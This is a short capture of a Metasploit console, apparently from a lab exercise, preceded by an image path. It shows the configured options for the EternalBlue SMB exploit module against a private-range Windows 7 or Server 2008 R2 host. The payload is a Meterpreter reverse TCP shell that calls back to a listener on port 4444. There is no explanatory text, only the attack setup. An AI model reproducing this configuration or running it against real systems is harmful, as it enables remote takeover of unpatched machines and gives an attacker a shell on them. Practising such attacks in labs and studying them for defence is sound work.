 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.141.136 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.141.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs